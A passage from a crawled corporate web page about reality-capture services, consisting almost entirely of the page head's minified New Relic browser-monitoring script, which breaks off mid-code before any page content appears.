

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowman.com/services/reality-capture
body_size: 62599
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1386103644",accountID:"4106415",trustKey:"66686",xpid:"UAcHV1JSDRABV1FQBwYBVlIG",licenseKey:"NRJS-6b1ab6c9d98dacc72ad",applicationID:"1302076067",browserID:"1386103644"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 